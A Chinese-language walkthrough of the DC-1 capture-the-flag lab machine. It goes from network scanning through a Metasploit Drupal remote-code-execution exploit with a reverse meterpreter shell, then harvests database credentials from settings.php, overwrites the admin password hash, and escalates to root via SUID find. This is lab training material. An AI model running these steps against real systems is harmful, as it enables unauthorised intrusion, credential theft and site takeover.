DC1

配置环境vmware17 + nat网络配置

下载地址:DC and Five86 Series Challenges - DC-1



攻击机kali与其在同一网段下 ip:192.168.31.131

信息收集

arp-scan -l #内网探测,扫描目标ip

发现目标ip192.168.31.135



使用nmap对目标进行扫描

nmap -T4 -sV -O -A -P 192.168.31.135

发现开放端口80,22,111



先访问80的http服务



发现了Drupal系统

漏洞利用



寻找历史漏洞



使用msf查看有没有此漏洞的exp利用

msfconsole

search Drupal

选择第二个,远程命令执行



use 1

设置目标ip以及payload

set RHOST 192.168.31.135

set payload php/meterpreter/reverse_tcp #上图中默认的payload =>defaulting to php/meterpreter/reverse_tcp



开始利用

exploit

等待一下





使用shell,然后利用python 创建交互式shell

shell

python -c 'import pty;pty.spawn("/bin/bash");'

内网信息收集



查看信息

翻译过来,就是让你去找配置文件



这里采用find命令

find ./ -type f -name "*config*" -o -name "*setting*"#从此目录下递归查找文件名带有config或者setting的文件

经查找在 ./sites/default/settings.php 有东西



cat ./sites/default/settings.php

修改数据库密码

数据库账号密码

进入数据库

mysql -udbuser -pR0ck3t

查看数据



show databases;

切换数据库

use drupaldb;

查看表



show tables;

select * from users;

在这里可以发现密码做了加密处理,所以必然有加密函数,可以通过加密一段密码替换原有的密码从而使用管理员身份登录



find ./ -type f -name "*password*"

置换密码



update users set pass = "$S$DM/Wwb8I3NnMzCf4bGsGzoNV0tUQzvxJKTCN3E4mE2CQoODuQdtL" where uid = 1;

登录网页

admin 123456



翻译为,特殊的PERMS 将帮助查找passwd——但是您需要-exec 该命令来确定如何获取shadow中的内容。

权限提升

再使用find命令尝试提权



find / -perm -u=s -type f #从根目录找具有root权限的文件



发现find命令存在root权限,利用findml进行提权

find ./ 存在的文件名 -exec "/bin/sh" \;

成功提权



找flag

find / -type f -name "*flag*"

总结

-

nmap信息收集,wappalyzer插件找cms

nmap -T4 -sV -O -A -P ip //T4速度 -sV查看服务 -O操作系统 -p端口 将所有主机视为在在线,跳过主机发现 -

漏洞利用Drupal

msfconsole msf6>search Drupal msf6>use 1 msf6>set RHOST 目标ip msf6>set payload 默认payload meterpreter>shell python -c 'import pty;pty.spawn("/bin/bash");' 使用python创建一个交互式shell -

find命令进行信息收集

-

数据库改密码

update 表名 set 字段 = "修改的值" where 对应其他字段 = "当前存在的值"

ayload 默认payload

meterpreter>shell

python -c ‘import pty;pty.spawn(“/bin/bash”);’ 使用python创建一个交互式shell

3. find命令进行信息收集

4. 数据库改密码

```mysql

update 表名 set 字段 = "修改的值" where 对应其他字段 = "当前存在的值"

- 权限提升suid提权

3128

3128

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?